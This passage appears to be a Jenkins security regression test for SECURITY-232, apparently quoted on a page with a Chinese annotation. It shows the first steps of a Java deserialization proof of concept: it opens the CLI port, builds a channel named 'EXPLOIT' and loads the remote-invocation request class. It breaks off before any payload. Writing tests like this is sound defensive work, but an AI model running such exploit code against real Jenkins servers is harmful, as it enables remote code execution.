 @Issue("SECURITY-232")
public class Security232Test {
@Rule
public JenkinsRule r = new JenkinsRule();
@Test
public void commonsCollections1() throws Exception {
File pwned = new File(r.jenkins.getRootDir(), "pwned");
int jrmpPort = 12345;
URL u = r.getURL();
HttpURLConnection hc = (HttpURLConnection) u.openConnection();
int clip = Integer.parseInt(hc.getHeaderField("X-Jenkins-CLI-Port"));
InetSocketAddress isa = new InetSocketAddress(u.getHost(), clip);
Socket s = null;
Channel c = null;
打开远程的JRMI服务
try {
System.err.println("* Opening socket " + isa);
s = SocketFactory.getDefault().createSocket(isa.getAddress(), isa.getPort());
s.setKeepAlive(true);
s.setTcpNoDelay(true);
System.err.println("* Opening channel");
OutputStream outputStream = s.getOutputStream();
DataOutputStream dos = new DataOutputStream(outputStream);
dos.writeUTF("Protocol:CLI-connect");
ExecutorService cp = Executors.newCachedThreadPool();
c = new ChannelBuilder("EXPLOIT", cp).withMode(Mode.BINARY).build(s.getInputStream(), outputStream);
System.err.println("* Channel open");
Class<?> reqClass = Class.forName("hudson.remoting.RemoteInvocationHandler$RPCRequest");